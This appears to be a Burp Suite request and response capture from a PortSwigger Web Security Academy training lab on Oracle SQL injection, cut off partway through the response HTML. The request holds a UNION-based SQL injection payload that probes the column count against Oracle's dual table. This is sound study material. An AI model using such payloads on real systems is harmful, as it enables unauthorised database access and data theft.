 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/2
2 Host: 0a7a005903657c6d837232f50001008f.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=HkOuZAork3FPrLLO6hWJOUi70duwc9uv; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 9283
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>